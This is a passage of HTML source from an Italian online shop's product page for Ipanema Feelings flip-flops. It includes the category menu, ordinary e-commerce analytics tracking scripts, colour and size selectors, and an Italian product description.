                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-collezione-estiva.jpg"
                                  >
                                    COLLEZIONE ESTIVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-infradito">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/calzature/infradito"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-infradito.jpg"
                                  >
                                    INFRADITO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-slide">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/calzature/fascia"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-fascia.jpg"
                                  >
                                    SLIDE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-calzature">
                            <a href="/uomo/calzature">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                          <li class="cat-lev-2 cat-collezioni">
                        <a href="/uomo/collezioni">
                          COLLEZIONI
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-brasil">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/collezioni/brasil"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-brasil.jpg"
                                  >
                                    BRASIL
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-stampe">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/collezioni/stampe"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-stampe.jpg"
                                  >
                                    STAMPE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-anatomica">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/collezioni/anatomica"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-anatomica.jpg"
                                  >
                                    ANATOMICA
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-collezioni">
                            <a href="/uomo/collezioni">
                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                              <li class="cat-lev-2 menu-image uomo-img">
                        <img class="img-0 show" src="/_ext/img/menu/2.jpg" alt="Ipanema">
                        <img class="img-1" src="/_ext/img/menu/2.jpg" alt="Ipanema">
                      </li>
                                      </ul>
                
              </li>
            
          
                          <li class="cat-lev-1 cat-kids">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-kids > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-62"
                   href="/kids">KIDS</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-calzature">
                        <a href="/kids/calzature">
                          CALZATURE
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-collezione-estiva">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/collezione-estiva"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-collezione-estiva.jpg"
                                  >
                                    COLLEZIONE ESTIVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-infradito">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/infradito"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-infradito.jpg"
                                  >
                                    INFRADITO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-sandali">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/sandali"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-sandali.jpg"
                                  >
                                    SANDALI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-slide">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/fascia"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-fascia.jpg"
                                  >
                                    SLIDE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-baby">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/baby"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-baby.jpg"
                                  >
                                    BABY
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-calzature">
                            <a href="/kids/calzature">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                          <li class="cat-lev-2 cat-collezioni">
                        <a href="/kids/collezioni">
                          COLLEZIONI
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-baby">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/baby"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-baby.jpg"
                                  >
                                    BABY
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-anatomica">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/anatomica"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-anatomica.jpg"
                                  >
                                    ANATOMICA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-brasil">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/brasil"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-brasil.jpg"
                                  >
                                    BRASIL
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-cuori">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/cuori"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-cuori.jpg"
                                  >
                                    CUORI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-glitter">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/glitter"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-glitter.jpg"
                                  >
                                    GLITTER
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-license">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/license"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-license.jpg"
                                  >
                                    LICENSE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-stampe">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/stampe"
                                    data-target="kids-img"
                                    data-image="/_ext/img/menu/62.jpg"
                                  >
                                    STAMPE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-web-exclusive">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/web-exclusive"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-web-exclusive.jpg"
                                  >
                                    WEB EXCLUSIVE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-sempre-nova">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/sempre-nova"
                                    data-target="kids-img"
                                    data-image="/_ext/img/menu/62.jpg"
                                  >
                                    SEMPRE NOVA
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-collezioni">
                            <a href="/kids/collezioni">
                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                              <li class="cat-lev-2 menu-image kids-img">
                        <img class="img-0 show" src="/_ext/img/menu/62.jpg" alt="Ipanema">
                        <img class="img-1" src="/_ext/img/menu/62.jpg" alt="Ipanema">
                      </li>
                                      </ul>
                
              </li>
            
          
                          <li class="cat-lev-1 cat-outlet">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-outlet > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-112"
                   href="/outlet">OUTLET</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-outlet">
                        <a href="/outlet/outlet">
                          OUTLET
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-donna">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-donna"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    DONNA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-uomo">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-uomo"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    UOMO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-kid">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-kid"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    KID
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-baby">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-baby"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    BABY
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-ultime-taglie">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/ultime-taglie"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    ULTIME TAGLIE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-outlet">
                            <a href="/outlet/outlet">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                          </ul>
                
              </li>
            
          
            
                      <li class="cat-lev-1-nojs"><a class="collapsed" href="/sostenibilita">SOSTENIBILITÀ</a></li>
            <li class="cat-lev-1-nojs">
              <a class="collapsed rider-menu" href="/rider/rider">
                <span class="img-desktop">
                  <img src="/dist-prod/images/rider_logo_w_064d8bd4.png" />
                </span>
                <span class="img-mobile">
                  <img src="/dist-prod/images/rider_logo_b_858d546d.png" />
                </span>
              </a>
            </li>

            <li class="cat-lev-1-nojs">
              <a class="collapsed rider-menu" href="/zaxy/zaxy">
                <span class="img-desktop">
                  <img src="/dist-prod/images/zaxy_logo_w_52d1649b.png" />
                </span>
                <span class="img-mobile">
                  <img src="/dist-prod/images/zaxy_logo_b_91ca898e.png" />
                </span>
              </a>
            </li>

        </ul>
      </nav>
    </div>

    <button id="navbarToggler" class="ml-auto navbar-toggler" type="button">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>

      <span class="text">Menu</span>
    </button>

    <div class="search" id="searchContainer">
      <a class="menu-link" href="#" id="searchToggler">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#FFF"></path>
        </svg>
        <span>Cerca</span>
      </a>

      <form class="search-form" autocomplete="off" method="get" action="https://www.ipanema.it/cerca">
        <div class="form-group">
          <input type="search" name="term" class="form-control" id="searchText" placeholder="Cerca">
        </div>
      </form>
      <a class="find-open" href="#" id="searchTogglerDesk">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#FFF"></path>
        </svg>
      </a>
    </div>

    
          <a class="user not-logged menu-link" href="/login">
        <svg xmlns="http://www.w3.org/2000/svg" width="21.008" height="23.384" viewBox="0 0 21.008 23.384">
          <g id="Icon_feather-user" data-name="Icon feather-user" transform="translate(1 1)">
            <path id="Path_21" data-name="Path 21" d="M25.008,29.461v-2.32A4.7,4.7,0,0,0,20.256,22.5h-9.5A4.7,4.7,0,0,0,6,27.141v2.32" transform="translate(-6 -8.077)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
            <path id="Path_22" data-name="Path 22" d="M21.282,9.141A4.641,4.641,0,1,1,16.641,4.5a4.641,4.641,0,0,1,4.641,4.641Z" transform="translate(-7.137 -4.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
          </g>
        </svg>

      </a>
    
    <a href="/checkout/cart" class="cart menu-link">

      <svg xmlns="http://www.w3.org/2000/svg" width="20.889" height="22.987" viewBox="0 0 20.889 22.987">
        <g id="Icon_feather-shopping-bag" data-name="Icon feather-shopping-bag" transform="translate(-3.5 -2)">
          <path id="Path_26" data-name="Path 26" d="M7.648,3,4.5,7.2V21.889a2.1,2.1,0,0,0,2.1,2.1H21.29a2.1,2.1,0,0,0,2.1-2.1V7.2L20.24,3Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
          <path id="Path_27" data-name="Path 27" d="M4.5,9H23.389" transform="translate(0 -1.803)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
          <path id="Path_28" data-name="Path 28" d="M20.395,15A4.2,4.2,0,1,1,12,15" transform="translate(-2.253 -3.605)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
        </g>
      </svg>
                            <span class="count-item absolute hidden">0</span>
          </a>
  </div>
  <div id="doofinder-search"></div>
</header>


      
<main class="wrap">   

    <div id="DL_product_ids" class="d-none">IP.26422-26109</div>
<div id="DL_page_type" class="d-none">product</div>
<div id="DL_total_value" class="d-none">14.94</div>
<div id="DL_currency" class="d-none">EUR</div>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function onProductViewItem(that) {
      window.setTimeout( function (){
        var color = that.dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "view_item",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '83',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '14109',
                item_name: 'IPANEMA FEELINGS',
                currency: "EUR",
                item_brand: 'GRENDENE',
                item_category: 'Infradito',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5:  parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '83',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 500 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function addToWishlist() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "add_to_wishlist",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '83',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '14109',
                item_name: 'IPANEMA FEELINGS',
                currency: "EUR",
                item_brand: 'GRENDENE',
                item_category: 'Infradito',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '83',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 200 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Add To Cart
    function onProductAddToCart() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        var sku = $("#h-skew").val();

        var item_category = 'Infradito';
        var item_category2 = '';
        var item_category3 = '';
        var item_category4 = '';
        var item_category5 = parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno';
        var item_list_name = 'Home';
        var item_list_id = '83';

        let value = {
          "categories": {
            lv1: item_category,
            lv2: item_category2,
            lv3: item_category3,
            lv4: item_category4,
            lv5: item_category5,
            lnm: item_list_name,
            lid: item_list_id

          }
        };

        if(products = localStorage.getItem('products')) {
          var products = JSON.parse(products);
        } else {
          var products = {};
        }

        products["sku-" + sku] =  value;
        localStorage.setItem('products', JSON.stringify(products));


        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({
          event: "add_to_cart",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '83',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '14109',
                item_name: 'IPANEMA FEELINGS',
                currency: "EUR",
                item_brand: 'GRENDENE',
                item_category: 'Infradito',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '83',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 500 );
    }
  </script>

  <!-- ID prodotto Criteo -->
  <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
  'PageType': 'ProductPage',
  'ProductID': '14109',
  'ProductStock': '159'
  });
  </script>
  <!-- END ID prodotto Criteo -->


<script type="text/javascript">
var DL_product = {"ids":['14109-26109']};
</script>


  <div class="d-none">
          <span>Prodotto: 14109 IP.26422</span><br>
          <span>Label presenti: 0</span><br>
          <span>skews totali: 45</span><br>
          <span>skews online: 40</span><br>
          <span>color skew valid: 8</span><br>
          <span>skewsPhotos: 27</span><br>
          <span>taglie: 5</span><br>
          <span>skews: 7</span><br>
          <span>taglieSkew: 7</span><br>
          <span>wishlist: no</span><br>
          <span>colorsDescription: 8</span><br>
          <span>colors: 7</span><br>
          <span>pathPhotoReduced: 24</span><br>
          <span>skews dopo ricalcolo prezzi: 7</span><br>
      </div>

  <div class="d-none" id="_prodid">14109</div>

    <input type="hidden" name="currency" value="€" id="cartCurrency">
  <input type="hidden" name="product-id" value="14109" id="productId">
  <input type="hidden" name="product-name" value="IP.26422" id="productName">
  <input type="hidden" name="skew" value="" id="h-skew">


  <div class="container-fluid">

    <div class="row main-row">

      <aside id="prod-detail" class="col-md-6 col-lg-5 col-xl-4 order-2"> 
                
                <div class="title fw500 w100">
          
          <h1 class="f-24 c-4 fw700 proximanova-regular-arial">IPANEMA FEELINGS</h1>
        </div>

                <div class="product-price" id="productPrice">
          <span class="price discounted d-none priceOrigin"><s></s></span>
          <span class="price priceFirst">&nbsp;</span>
        </div>

                <div class="lower-price mb-30 d-none">
          Prezzo più basso degli ultimi 30 gg: <span></span>
        </div>
        
        <script src="https://www.paypal.com/sdk/js?client-id=AbM-x3eyBqyBRWa3lhndYNhD6cDbOwxpiVCPOAb7rkUS6K2ZRIeGKUQoZtD6MJQMci48fy6WfaGkYRxu&currency=EUR&components=messages&enable-funding=paylater"></script>
        <div id="paypal-installments" class="mt-20 mb-20 w100"></div>

        <div id="paypal-installment-amount"
             data-pp-message
             data-pp-placement="product"
             data-pp-amount="120.00"
             data-pp-style-layout="text"
             data-pp-style-text-align="left"
        ></div>

                          <div class="d-flex align-items-center mt-20">
           <span class="color-label">
             Colore:
           </span>
            <span class="current-color" id="colorDesc" data-current-color="Rosa&#x2F;rosso&#x2F;giallo">
            Rosa/rosso/giallo
          </span> 
          </div>
        

                  <div class="d-flex flex-wrap color-selector has-sales" id="colorsItems"> 
                          <div data-color="26109" data-color-code="26109" data-color-name="Rosa&#x2F;rosso&#x2F;giallo"
                   class="color-item color-item-26109 current"
                   onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26109/IP.S21.26422-26109-1.jpg"
                  alt="Rosa&#x2F;rosso&#x2F;giallo">

                                  <div class="sale">
                      -40%
                  </div>
                
              </div>
                          <div data-color="26107" data-color-code="26107" data-color-name="Blu&#x2F;rosso&#x2F;giallo"
                   class="color-item color-item-26107 "
                   onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26107/IP.S21.26422-26107-1.jpg"
                  alt="Blu&#x2F;rosso&#x2F;giallo">

                                  <div class="sale">
                      -40%
                  </div>
                
              </div>
                          <div data-color="25109" data-color-code="25109" data-color-name="Rosa&#x2F;rosa&#x2F;arancione"
                   class="color-item color-item-25109 "
                   onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/25109/IP.S22.26422-25109-1.jpg"
                  alt="Rosa&#x2F;rosa&#x2F;arancione">

                                  <div class="sale">
                      -40%
                  </div>
                
              </div>
                          <div data-color="24235" data-color-code="24235" data-color-name="Beige&#x2F;nero&#x2F;arancione"
                   class="color-item color-item-24235 "
                   onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/24235/IP.S21.26422-24235-1.jpg"
                  alt="Beige&#x2F;nero&#x2F;arancione">

                                  <div class="sale">
                      -40%
                  </div>
                
              </div>
                          <div data-color="26103" data-color-code="26103" data-color-name="Nero&#x2F;blu&#x2F;arancione"
                   class="color-item color-item-26103 "
                   onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26103/IP.S22.26422-26103-1.jpg"
                  alt="Nero&#x2F;blu&#x2F;arancione">

                                  <div class="sale">
                      -40%
                  </div>
                
              </div>
                          <div data-color="26105" data-color-code="26105" data-color-name="Verde&#x2F;blu&#x2F;rosso"
                   class="color-item color-item-26105 "
                   onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26105/IP.S22.26422-26105-1.jpg"
                  alt="Verde&#x2F;blu&#x2F;rosso">

                                  <div class="sale">
                      -40%
                  </div>
                
              </div>
                          <div data-color="26104" data-color-code="26104" data-color-name="Rosa&#x2F;blu&#x2F;giallo"
                   class="color-item color-item-26104 "
                   onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/26104/IP.S22.26422-26104-1.jpg"
                  alt="Rosa&#x2F;blu&#x2F;giallo">

                                  <div class="sale">
                      -40%
                  </div>
                
              </div>
                      </div>
        

                <div class="d-flex sizeTxt">
        <span class="size-title">Taglia EU</span><span class="size-guide float-right">Guida alle taglie</span>
        </div>
        <div class="d-flex size-scale-selector" id="sizesScale">           <div data-scale="eu" class="size-scale-item size-scale-item-eu current">EU</div>
          <div data-scale="us" class="size-scale-item size-scale-item-us ">US</div>
        </div>

        <div class="d-flex flex-wrap align-items-center size-selector" id="sizeSelector">                   </div>

                <div class="actions " id="productActions">

          <button id="addToCart"             data-disabled="disabled"
            data-url="/checkout/cart"
            data-id="14109"
            class="btn btn-outline-primary  btn-lg btn-disable-on-loading"
            onclick="onProductAddToCart()"
          >
            acquista          </button>

          <a class="btn-disable-on-loading" href="#" id="toggleWishlist" class="">             <span class="add" onclick="">Aggiungi alla wishlist</span>
            <span class="remove">Rimuovi dalla wishlist</span>
          </a>

        </div>

        <div class="d-none" id="soonAvailable">           <p>Presto disponibile</p>
        </div>

      </aside>


      <section class="col-md-6 col-lg-7 col-xl-8 order-1"> 
                <div class="breadcrumb">
                                    <a href="/">Home</a> 
                              </div>

                <div class="container-foto" id="productImageContainer">           <div class="inner">
            <img src="[data-uri]" class="img-fluid spacer">
            <img class="lazyload"
              src="[data-uri]"
              data-src="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S21/26109/IP.S21.26422-26109-1.jpg"
              id="productImage"               alt=" ">
          </div>
          <button class="btn btn-outline-secondary prev rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>
            </svg>
          </button>
          <button class="btn btn-outline-secondary next rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>
            </svg>
          </button>
        </div>

                <div class="thumbs d-flex flex-wrap d-flex justify-content-center justify-content-sm-around justify-content-xl-center" id="productImageThumbs">                       <div class="thumb-item current"
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S21/26109/IP.S21.26422-26109-1.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26109/IP.S21.26422-26109-1.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S21/26109/IP.S21.26422-26109-2.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26109/IP.S21.26422-26109-2.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S21/26109/IP.S21.26422-26109-3.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/26109/IP.S21.26422-26109-3.jpg"
                alt=" ">
            </div>
                  </div>
      </section>

    </div>
  </div>

      <section class="details">
      <div class="container-fluid">

        <div class="row">
          <div class="offset-md-2 col-md-8">
            <div class="product-description">
            
              <h6 class="mt-10">IPANEMA FEELINGS</h6>
              <p>IP.26422</p>
              <div>
                <p>La nuova Ipanema Feelings presenta una grafica divertente e colorata, con frutta fresca e piante tropicali. Questa stampa unica lo rende uno dei nostri preferiti, con una perfetta combinazione tra arte e design. Scegli ora il modello che preferisci tra diverse combinazioni di colore!<br />
<br />
- Fatto in Brasile. Comodo da indossare.<br />
- Generalmente fedele alla taglia: se non sei sicuro, aumenta di un numero.<br />
- Realizzato con Flexpand, materiale riciclabile 100% e Vegan.<br />
- La suola &egrave; caratterizzata dall&#39;esclusivo motivo del marciapiede che si trova lungo l&#39;iconica spiaggia di Ipanema.</p>

              </div>
              <p>Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo.</p>
              <br>
              <p>Importato da Artcrafts International SpA<br>
               Via Datini 44, 50126 Firenze (FI), Italia<br>
               <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
        </p>
            </div>
          </div>
                  </div>

      </div>
      <div class="container-fluid">
        <div class="row">
          <div class="offset-md-2 col-md-5 col-lg-4">
            <a href="/sostenibilita">
              <img class="lazyload info"
                src="[data-uri]"
                data-src="/dist-prod/images/product-icons_975fd51b.jpg"
                alt="Ipanema info">
            </a>
          </div>
        </div>
      </div>
      <div class="img-divider mt-5 mb-5">
        <img class="lazyload"
             src="[data-uri]"
             data-src="/dist-prod/images/product-detail-bg_f6180973.jpg"
             alt="Ipanema dettaglio prodotto">
      </div>

              <section class="container-fluid new-arrivals-section">
          <h3>Potrebbe interessarti anche</h3>

                    <div class="d-none d-md-block">
            <div class="row">
              <script type="text/javascript"> // Tracking e-commerce - Products List
  dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
  dataLayer.push({
    event: "view_item_list",
    ecommerce: {
      item_list_name: 'Prodotti Correlati',
      item_list_id: 'plist',
      option: 'utente non loggato',
      items: [
                {
          item_id: '14111',
          item_name: 'IPANEMA I LOVE SAFARI',
          currency: "EUR",
          item_brand: '',
          item_category: '14111',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '20320',
          price: 24.90,
          discount: 9.96,
          index: 1,
        },
                {
          item_id: '14275',
          item_name: 'Ipanema Sem Igual Pop Donna',
          currency: "EUR",
          item_brand: '',
          item_category: '14275',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '23879',
          price: 24.90,
          discount: 9.96,
          index: 2,
        },
                {
          item_id: '14277',
          item_name: 'Ipanema Selva',
          currency: "EUR",
